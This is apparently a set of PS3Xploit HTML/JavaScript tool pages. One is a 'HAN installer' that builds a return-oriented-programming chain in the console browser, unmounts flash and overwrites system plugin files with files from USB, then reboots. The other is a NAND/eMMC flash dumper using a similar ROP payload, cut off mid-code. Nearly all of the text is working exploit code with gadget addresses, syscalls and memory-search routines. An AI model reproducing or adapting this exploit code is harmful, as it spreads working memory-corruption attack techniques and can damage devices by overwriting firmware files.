            <a href="./nand-482.html" class="btn">FAT</a><br>
            <br>
            <br>
            <br>
                 <br>COMPATIBLE (SLIM): 25XX NOR (3.60 dan Higher) dan 3XXX NOR / COMPATIBLE</span></br><br>
                 <br>
                 <br>
                <br> (SUPERSLIM): 4XXXA EMMC / 4XXXB NOR / 4XXXC NOR.</span></br>
    </div>
    </script>
</body>
</html>
</file>

<file: han_installer_auto.html>
<!DOCTYPE html>
<html>
<head>
<script src="ps3xploit_v31.js"></script>
<meta charset="UTF-8"> 
  <style>
      body {
        font-family: 'Cutive Mono', monospace;
      }
    </style>
<title>PS3Xploit Tools v3.1 - PS3 HAN Installer Auto</title>
<script>
function initROP(init)
{
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		
		//initDefaults();
		offset_array=[];
		disable_all();
		clearLogEntry();
		store_idx_arr1=new Array(5);
		store_idx_arr2=new Array(5);
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		var reboot_sf_addr=0,explore_pluginrco2_usb_addr=0, explore_pluginrco2_blind_addr=0,explore_pluginrco2_usbfd_addr=0,explore_pluginrco2_usb_readlen_addr=0,explore_pluginrco2_blindfd_addr=0,explore_pluginrco2_blind_writelen_addr=0,explore_pluginrco_usb_addr=0, explore_pluginrco_blind_addr=0,explore_pluginrco_usbfd_addr=0,explore_pluginrco_usb_readlen_addr=0,explore_pluginrco_blindfd_addr=0,explore_pluginrco_blind_writelen_addr=0,mount_path_addr=0,fs_addr=0, flash_partition_addr=0, null_addr=0, stat_addr=0, explore_plugin_usb_addr=0, explore_plugin_blind_addr=0,explore_plugin_usbfd_addr=0,explore_plugin_usb_readlen_addr=0,explore_plugin_blindfd_addr=0,explore_plugin_blind_writelen_addr=0,category_game_usb_addr=0, category_game_blind_addr=0, videoplayer_plugin_usb_addr=0, videoplayer_plugin_blind_addr=0,videoplayer_plugin_usbfd_addr=0,videoplayer_plugin_usb_readlen_addr=0,videoplayer_plugin_blindfd_addr=0,videoplayer_plugin_blind_writelen_addr=0,category_game_usbfd_addr=0,category_game_usb_readlen_addr=0,category_game_blindfd_addr=0,category_game_blind_writelen_addr=0;
		var explore_plugin_buf_addr=0x8B000000;
		var explore_pluginrco_buf_addr=0x8B200000;
		var explore_pluginrco2_buf_addr=0x8B600000;
		var videoplayer_plugin_buf_addr=0x8BA00000;
		var category_game_buf_addr=0x8BC00000;
		var search_max_threshold=70*0x100000; // 70Mb maximum memory search
		var search_base=0x80200000;//0x80190000;//
		var search_size=2*mbytes;
		search_base_off=0*mbytes;
		search_size_ext=2*mbytes;
		total_loops++;
		
		//############################ Set xtra_data pointers and values #############################################
		xtra_data=flash_partition.convert()
		+filesystem.convert()
		+mount_path.convert()
		+getPath(explore_pluginrco_usb).convert()
		+fill_by_4bytes(0xC,dbyte00)
		+explore_pluginrco_blind.convert()
		+fill_by_4bytes(0xC,dbyte00)
		+getPath(explore_pluginrco2_usb).convert()
		+fill_by_4bytes(0xC,dbyte00)
		+explore_pluginrco2_blind.convert()
		+fill_by_4bytes(0xC,dbyte00)
		+getPath(explore_plugin_usb).convert()
		+fill_by_4bytes(0xC,dbyte00)
		+explore_plugin_blind.convert()
		+fill_by_4bytes(0xC,dbyte00)
		+getPath(category_game_usb).convert()
		+fill_by_4bytes(0xC,dbyte00)
		+category_game_blind.convert()
		+fill_by_4bytes(0xC,dbyte00)
		+getPath(videoplayer_plugin_usb).convert()
		+fill_by_4bytes(0xC,dbyte00)
		+videoplayer_plugin_blind.convert()
		+fill_by_4bytes(0xC,dbyte00)
		+fill_by_16bytes(0x90,dbyte00)
		+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41)+callsub(gadget12_addr,2,0,0,0,0,0,0,0,0,0x80)+syscall(sc_sm_shutdown,hard_reboot,0,0,0,0,0,0,0)
		+unescape("\uFD7E");
		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}
		
		flash_partition_addr=xtra_data_addr;
		fs_addr=flash_partition_addr+flash_partition.convertedSize()-0x4;
		mount_path_addr=fs_addr+filesystem.convertedSize();
		
		explore_pluginrco_usb_addr=mount_path_addr+mount_path.convertedSize();
		explore_pluginrco_usbfd_addr=explore_pluginrco_usb_addr+getPath(explore_pluginrco_usb).convertedSize();
		explore_pluginrco_usb_readlen_addr=explore_pluginrco_usbfd_addr+word_size;
		
		explore_pluginrco_blind_addr=explore_pluginrco_usb_readlen_addr+dword_size;
		explore_pluginrco_blindfd_addr=explore_pluginrco_blind_addr+explore_pluginrco_blind.convertedSize();
		explore_pluginrco_blind_writelen_addr=explore_pluginrco_blindfd_addr+word_size;
		store_idx_arr1[0]=(explore_pluginrco_blind_writelen_addr-flash_partition_addr+0x8)/2;
		
		explore_pluginrco2_usb_addr=explore_pluginrco_blind_writelen_addr+dword_size;
		explore_pluginrco2_usbfd_addr=explore_pluginrco2_usb_addr+getPath(explore_pluginrco2_usb).convertedSize();
		explore_pluginrco2_usb_readlen_addr=explore_pluginrco2_usbfd_addr+word_size;
		
		explore_pluginrco2_blind_addr=explore_pluginrco2_usb_readlen_addr+dword_size;
		explore_pluginrco2_blindfd_addr=explore_pluginrco2_blind_addr+explore_pluginrco2_blind.convertedSize();
		explore_pluginrco2_blind_writelen_addr=explore_pluginrco2_blindfd_addr+word_size;
		store_idx_arr1[1]=(explore_pluginrco2_blind_writelen_addr-flash_partition_addr+0x8)/2;
		
		explore_plugin_usb_addr=explore_pluginrco2_blind_writelen_addr+dword_size;
		explore_plugin_usbfd_addr=explore_plugin_usb_addr+getPath(explore_plugin_usb).convertedSize();
		explore_plugin_usb_readlen_addr=explore_plugin_usbfd_addr+word_size;
		
		explore_plugin_blind_addr=explore_plugin_usb_readlen_addr+dword_size;
		explore_plugin_blindfd_addr=explore_plugin_blind_addr+explore_plugin_blind.convertedSize();
		explore_plugin_blind_writelen_addr=explore_plugin_blindfd_addr+word_size;
		store_idx_arr1[2]=(explore_plugin_blind_writelen_addr-flash_partition_addr+0x8)/2;
		
		category_game_usb_addr=explore_plugin_blind_writelen_addr+dword_size;
		category_game_usbfd_addr=category_game_usb_addr+getPath(category_game_usb).convertedSize();
		category_game_usb_readlen_addr=category_game_usbfd_addr+word_size;
		
		category_game_blind_addr=category_game_usb_readlen_addr+dword_size;
		category_game_blindfd_addr=category_game_blind_addr+category_game_blind.convertedSize();
		category_game_blind_writelen_addr=category_game_blindfd_addr+word_size;
		store_idx_arr1[3]=(category_game_blind_writelen_addr-flash_partition_addr+0x8)/2;
		
		videoplayer_plugin_usb_addr=category_game_blind_writelen_addr+dword_size;
		videoplayer_plugin_usbfd_addr=videoplayer_plugin_usb_addr+getPath(videoplayer_plugin_usb).convertedSize();
		videoplayer_plugin_usb_readlen_addr=videoplayer_plugin_usbfd_addr+word_size;
		
		videoplayer_plugin_blind_addr=videoplayer_plugin_usb_readlen_addr+dword_size;
		videoplayer_plugin_blindfd_addr=videoplayer_plugin_blind_addr+videoplayer_plugin_blind.convertedSize();
		videoplayer_plugin_blind_writelen_addr=videoplayer_plugin_blindfd_addr+word_size;
		store_idx_arr1[4]=(videoplayer_plugin_blind_writelen_addr-flash_partition_addr+0x8)/2;
		
		null_addr=videoplayer_plugin_blind_writelen_addr+dword_size;
		store_idx_arr2[0]=(null_addr-flash_partition_addr+0xC)/2;
		store_idx_arr2[1]=(null_addr-flash_partition_addr+0x10)/2;
		store_idx_arr2[2]=(null_addr-flash_partition_addr+0x14)/2;
		store_idx_arr2[3]=(null_addr-flash_partition_addr+0x18)/2;
		store_idx_arr2[4]=(null_addr-flash_partition_addr+0x1C)/2;
		stat_addr=null_addr+dword_size*0x5;
		reboot_sf_addr=stat_addr+dword_size*0xD;
		//############################ End xtra_data #################################################################
		
		
		//############################ Building xtra_data ############################################################
		stack_frame=stack_frame_hookup()
		+syscall(sc_fs_umount,flash_partition_addr,fs_addr,mount_path_addr,0,0,0,0,0)
		+copy_file_overwrite(explore_pluginrco_usb_addr,explore_pluginrco_blind_addr,explore_pluginrco_usbfd_addr,explore_pluginrco_blindfd_addr,explore_pluginrco_buf_addr,explore_pluginrco_usb_readlen_addr,explore_pluginrco_blind_writelen_addr,stat_addr,null_addr,null_addr+0x8)
		+copy_file_overwrite(explore_pluginrco2_usb_addr,explore_pluginrco2_blind_addr,explore_pluginrco2_usbfd_addr,explore_pluginrco2_blindfd_addr,explore_pluginrco2_buf_addr,explore_pluginrco2_usb_readlen_addr,explore_pluginrco2_blind_writelen_addr,stat_addr,null_addr,null_addr+0xC)
		+copy_file_overwrite(explore_plugin_usb_addr,explore_plugin_blind_addr,explore_plugin_usbfd_addr,explore_plugin_blindfd_addr,explore_plugin_buf_addr,explore_plugin_usb_readlen_addr,explore_plugin_blind_writelen_addr,stat_addr,null_addr,null_addr+0x10)
		+copy_file_overwrite(category_game_usb_addr,category_game_blind_addr,category_game_usbfd_addr,category_game_blindfd_addr,category_game_buf_addr,category_game_usb_readlen_addr,category_game_blind_writelen_addr,stat_addr,null_addr,null_addr+0x14)
		+copy_file_overwrite(videoplayer_plugin_usb_addr,videoplayer_plugin_blind_addr,videoplayer_plugin_usbfd_addr,videoplayer_plugin_blindfd_addr,videoplayer_plugin_buf_addr,videoplayer_plugin_usb_readlen_addr,videoplayer_plugin_blind_writelen_addr,stat_addr,null_addr,null_addr+0x18)
		+optional_reboot(reboot_sf_addr,explore_pluginrco_blind_writelen_addr,explore_pluginrco2_blind_writelen_addr,explore_plugin_blind_writelen_addr,category_game_blind_writelen_addr,videoplayer_plugin_blind_writelen_addr)
		//graceful exit
		+stack_frame_exit();
		//############################ End stack frame ###############################################################
		
		
		//############################ Find remaining offsets ########################################################
		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		//############################ End Find remaining offsets ####################################################
		
		
		//############################ Verify offsets ################################################################
		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			triggerX();// enables auto trigger
		}
		else
		{
			if(x!==xtra_data)logAdd("xtra_data mismatch in memory!");
			if(sf!==stack_frame)logAdd("stack_frame mismatch in memory!");
			if(j2!==jump_2)logAdd("jump_2 mismatch in memory!");
			if(j1!==jump_1)logAdd("jump_1 mismatch in memory!");
			load_check();
		}
		//############################ End Verify offsets ############################################################
	}
	catch(e)
	{
		debug=true;
		logAdd(br+"HAN XML Auto Template initialization failed because the following exception was thrown during execution:"+br+e+" at : "+e.lineNumber);
		debug=false;
	}
}

function triggerX()
{
		clearLogEntry();
		disable_all();
		setTimeout(trigger,1000,jump_1_addr);
		setTimeout(rop_exit,2000,hr);
		setTimeout(window.close,2000);
		cleanGUI();
}
</script>
</head>
	<body id="bodyId" style="background-color:#FFFFFF" onload="initROP(true);">
	<div id="headerId">
	<h1>Installing HAN To PS3....</h1>
	<span id="hideme" style="visibility:hidden"><input type="checkbox" id="auto_reboot" name="areboot" checked="checked" onclick="autoreboot();"/></span>
	<div id="result"></div>
	<div id="log"></div>
	<div id="exploit" ></div>
	<div id="trigger"></div>
	<div id="footer"></div>
	<script>
		ps3chk();
		//loaddex_481();// uncomment for DEX only to override cex default
	</script>
	</body>
</html>
</file>

<file: index_nand.html>
<!DOCTYPE html>
<html>
<script src="ps3xploit_v20.js"></script>
<head>
<meta charset="UTF-8">
  <style>
      body {
        font-family: 'Cutive Mono', monospace;
      }
    </style>
<title>PS3 NAND/eMMC Flash Memory Dumper v2.0</title>
<script>
function initROP()
{
	try
	{
		disable_cb();
		disable_btn();
		clearLogEntry();
		if(t_out!=0){clearTimeout(t_out);t_out=0;}
		var fp_root;
		var f_off_start=0x0;
		if(used_port===1){fp_root=convertString("xxxx/dev_usb001/dump.hex");}
		else if(used_port===6){fp_root=convertString("xxxx/dev_usb006/dump.hex");}
		else if(used_port===1000){fp_root=convertString("xxxxxxxx/dev_sd/dump.hex");f_off_start=0x4;}
		else if(used_port===1001){fp_root=convertString("xxxxxxxx/dev_cf/dump.hex");f_off_start=0x4;}
		else if(used_port===1002){fp_root=convertString("xxxxxxxx/dev_ms/dump.hex");f_off_start=0x4;}
		else {used_port=0;fp_root=convertString("xxxx/dev_usb000/dump.hex");}
		usb_fp_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		total_loops++;
		var flash_id=0x22;
		var flash_flag=0x01000000;
		var flash2_flag=0x00000001;
		var start_sector=0x0;
		var step_sector=0x800;
		var ss_read_size=0x200*step_sector;
		var file_size_a=128;
		var file_size_b=111;
		var rosdump_addr=0x83000000;
		var search_max_threshold = 70*0x100000;
		var search_base=0x80100000;
		var search_size=0x200000;
		var temp_addr= 0x8C800000;
		var readlen_addr=0,dev_handle_addr=0,wb_addr=0,wba_addr=0,sso_addr=0;
		var fwrite_mode="wb";
		var fwrite_mode_2="a+b";
		usb_fp=fp_root+unescape("\u0000")+convertString(fwrite_mode)+unescape("\u0000")+convertString(fwrite_mode_2)+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+unescape("\u4141\u4141\u4141\u4141\uFD7E");	
		function reload()
		{
			showResult(hr+"<h1><b>Exploit Initialization..."+br+"<font color=%22000000%22>Progress: "+((100/max_loops)*total_loops).toString()+"%, please wait...</font></b></h1>");
			t_out=setTimeout(initROP,1000);
		};
		function fail()
		{
			total_loops=0;
			showResult(hr+"<h1><b>Exploit Initialization FAILED!</h1><h2><font color=%22000000%22><a href=\"javascript:window.location.reload()\">Refresh this page</a> & try again...</font></b></h2>");
			cleanGUI();
			usb(used_port);
		};
		do
		{
			if(search_max_threshold<search_size){
			if(total_loops<max_loops)reload();
			else fail();
			return;}
			usb_fp=usb_fp.replaceAt(0,hexh2bin(0x7EFD));
			usb_fp_addr=findJsVariableOffset("usb_fp",usb_fp,search_base,search_size);
			search_max_threshold-=search_size;
		}while(usb_fp_addr===0);
		wb_addr=usb_fp_addr+0x16;
		wba_addr=usb_fp_addr+0x1A;
		sso_addr=usb_fp_addr+0x1E;
		readlen_addr=usb_fp_addr+0x26;
		dev_handle_addr=usb_fp_addr+0x2A;
		usb_fp_addr+=f_off_start;
		function readflash(nloop,stage)
		{
		var ret,iterator;
		for(iterator=0;iterator<nloop;iterator++)
		{
		ret+=unescape("\uFF00\u0000\u025A\uFF10\uFF10")+hexw2bin(readlen_addr)+hexw2bin(rosdump_addr+(iterator*ss_read_size))+hexw2bin(step_sector)+hexw2bin(start_sector+((iterator+stage)*step_sector))+unescape("\u0000\u0000\uFF03\uFF03")+hexw2bin(flash_id)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29")
		+unescape("\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(dev_handle_addr)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000")+hexw2bin(gadget5_addr)+unescape("\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304")
		+unescape("\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768")
		+unescape("\u6970\u7172\u7374\u7576\u7778\u0000\u0000")+hexw2bin(temp_addr+(iterator*0x30))+unescape("\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000")+hexw2bin(gadget3_addr)+unescape("\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132")
		+unescape("\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980");
		}
		return ret;
		};
		stack_frame= unescape("\u4141\u2A2F")+hexw2bin(gadget2_addr)+hexw2bin(toc_addr)+unescape("\u4141\u4141\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u0000\u0000")+hexw2bin(toc_addr)+unescape("\u5152\u5354\u5556\u5758\u5960\u6162\u6364")	//64 bytes
		+unescape("\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")
		+unescape("\u2930\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(temp_addr-0x30)+unescape("\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u0000\u0000")+hexw2bin(gadget3_addr)+unescape("\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192")
		+unescape("\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556")
		+unescape("\u5758\u5960\u6162\u0000\u0258\uFF10\uFF10\uFF08\uFF08\uFF07\uFF07\u0000\u0000")+hexw2bin(dev_handle_addr)+unescape("\u0000\u0000\uFF03\uFF03")+hexw2bin(sso_addr)+unescape("\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\uFF29\uFF29\uFF29")
		+unescape("\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(temp_addr-0x60)+unescape("\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u0000\u0000")+hexw2bin(gadget4_addr)+unescape("\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384")
		+unescape("\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u8586\u8788")
		+unescape("\u8990\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566")+hexw2bin(flash_flag)+hexw2bin(flash2_flag)+unescape("\u7576\u7778\u7980\u8182\u0000\u0000")+hexw2bin(gadget3_addr)+unescape("\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112")
		+unescape("\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\uFF00")
		+readflash(file_size_a,0)
		+unescape("\u0506\uFF11\uFF11\uFF10\uFF10\uFF08\uFF08\uFF07\uFF07\uFF06\uFF06\uFF05\uFF05")+hexw2bin(wb_addr)+hexw2bin(usb_fp_addr)+unescape("\uFF09\uFF09\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u0000\u0000")+hexw2bin(file_size_a*ss_read_size)+unescape("\u0000\u0000")+hexw2bin(rosdump_addr)+unescape("\u0000\u0000")+hexw2bin(usb_fp_addr)
		+unescape("\u8384\u8586\u8788\u8990\uF10F\u9394\u9596\u9798\u0000\u0000\u0001\u3B74\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344")
		+unescape("\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000\uFF31")
		+unescape("\uFF31\uF00F\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u0000\u0000")+hexw2bin(gadget6_addr)+unescape("\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970")
		+unescape("\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334")
		+unescape("\u3536\u3738\u3940\u4142\u4344\u0000\u0000")+hexw2bin(temp_addr+0xA100)+unescape("\u0000\u0000\u3536\u3738\u0000\u0000")+hexw2bin(temp_addr+0xA200)+unescape("\uF00F\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u0000\u0000")+hexw2bin(gadget3_addr)
		+unescape("\uF00F\u0506\u0000\u0259\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u0000\u0000\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000\uFF29\uFF29\u0000\u0000\uFF30\uFF30")
		+readflash(file_size_b,file_size_a)
		+unescape("\u0506\u0000\u0259\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u0000\u0000\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000\uFF29\uFF29\u0000\u0000\uFF30\uFF30\u0000\u0000")+hexw2bin(dev_handle_addr)
		+unescape("\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000")+hexw2bin(gadget5_addr)+unescape("\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324")
